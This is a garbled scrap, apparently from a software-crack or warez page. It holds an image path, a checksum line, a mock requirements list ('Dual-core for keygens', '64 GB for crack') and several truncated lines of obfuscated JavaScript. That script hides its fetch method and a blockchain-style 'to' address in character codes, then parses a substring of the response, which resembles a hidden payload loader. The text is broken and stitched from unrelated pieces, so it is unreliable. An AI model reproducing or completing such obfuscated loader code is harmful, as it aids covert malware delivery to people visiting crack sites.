
🛡️ Checksum: d34b2bb2cc79b1021c669b3
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
64 GB for crack